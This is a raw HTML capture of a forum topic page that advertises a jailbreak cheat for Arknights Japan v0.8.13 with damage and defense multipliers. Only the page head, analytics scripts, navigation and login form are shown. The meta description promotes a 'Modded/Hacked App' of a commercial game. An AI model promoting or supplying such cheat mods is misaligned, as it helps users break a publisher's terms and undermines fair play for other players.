

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/
body_size: 22080
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/2459-arknights-japan-アークナイツ-v0813-x-player-damage-defense/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ] - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: アークナイツ By Yostar, Inc.Bundle ID: com.YoStarJP.ArknightsiTunes Store Link: https://apps.apple.com/jp/app/アークナイツ/id1478990007?uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any other file managers for iOS. - Cydia...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: アークナイツ By Yostar, Inc.Bundle ID: com.YoStarJP.ArknightsiTunes Store Link: https://apps.apple.com/jp/app/アークナイツ/id1478990007?uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any other file managers for iOS. - Cydia...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2020-01-21T03:33:07Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", arknights, damage, defense, japan, player, v0.8.13, アークナイツ">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="2459"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="916d4112eb28e840d9d237b10a176c0c">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDU5LWFya25pZ2h0cy1qYXBhbi0lRTMlODIlQTIlRTMlODMlQkMlRTMlODIlQUYlRTMlODMlOEElRTMlODIlQTQlRTMlODMlODQtdjA4MTMteC1wbGF5ZXItZGFtYWdlLWRlZmVuc2Uv">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
